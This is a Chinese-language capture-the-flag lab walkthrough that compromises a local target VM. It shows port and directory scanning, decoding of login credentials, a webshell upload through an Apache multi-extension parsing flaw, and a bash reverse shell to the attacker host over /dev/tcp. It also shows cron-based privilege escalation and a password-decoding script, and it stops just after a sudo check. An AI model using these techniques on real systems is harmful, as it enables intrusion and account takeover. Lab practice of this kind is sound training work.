一、主机发现





1.在靶机关机的状态下将物理地址改为 08:00:27:A5:A6:76





2.找ip



nmap -A 192.168.1.130 -p 1-65535记住这个apache,后面要考

其实靶机开机也会显示



二、信息收集

1.访问页面



2.目录扫描

dirsearch -u 192.168.1.130



1)发现目录

2)访问

3)访问/cola



4)由首页得



登陆页面





f12查看有base64加密字段,及用户

解码查看,是图片

将图片的码放到txt

拖到kali



执行命令

base64 -d 1.txt >1.png



得到png图片



查看图片,为密码

三、利用

1.知道账号密码后登录eezeepz:keKkeKKeKKeKkEkkEk





2.发现可以上传文件



根据nmap的扫描结果,该网站中间件为Apache httpd 2.2.15,可能存在Apache HTTPD 多后缀解析漏洞:在有多个后缀的情况下,只要一个文件含有.php后缀的文件即将被识别成PHP文件

上传图片马





上传成功,显示上传位置 /uploads



查看

蚁剑链接

添加



先在攻击机开启监听



到终端执行反弹语句

bash -i >& /dev/tcp/192.168.1.129/7788 0>&1



反弹成功

四、提权



1.到home目录下,查看



2.到eezeepz下,看到notes.txt文件





查看

翻译

3.执行,并等待一分钟

echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis![]()



查看/home/admin,出现文件



查看两个txt文件,是base64编码, 是用cryptpass.py 编码的



查看cryptpass.py



编写解密代码

import base64,codecs,sys

def decodeString(str):

base64string=codecs.encode(str, 'rot13')

return base64.b64decode(base64string[::-1])

uncryptoResult=decodeString(sys.argv[1])

print(uncryptoResult)







执行得到thisisalsopw123、LetThereBeFristi!(Fristi)

根据明文解密后的密码,可以切换到 fristigod 用户 (上面)

先到admin用户,没有sudo权限

再到 fristigod



输入sudo -l,有sudo权限的程序,并且有提示, 需要运行 doCom文件



执行命令

